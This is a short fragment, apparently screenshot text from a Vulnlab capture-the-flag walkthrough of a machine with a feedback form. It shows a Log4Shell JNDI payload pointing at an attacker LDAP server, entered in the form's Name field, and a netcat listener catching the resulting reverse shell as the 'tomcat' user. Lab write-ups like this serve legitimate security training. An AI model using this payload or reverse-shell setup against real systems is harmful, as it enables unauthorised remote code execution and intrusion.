 (kali㉿kali)-[~/Desktop/Vulnlab/feedback]
$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.8.1.99] from (UNKNOWN) [10.10.84.150] 52450
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
whoami
tomcat
We value your feedback. Please let us know
Name
${jndi:ldap://10.8.1.99:1389/a}
Feedback
password
Send
HTB
stage
Vulnlab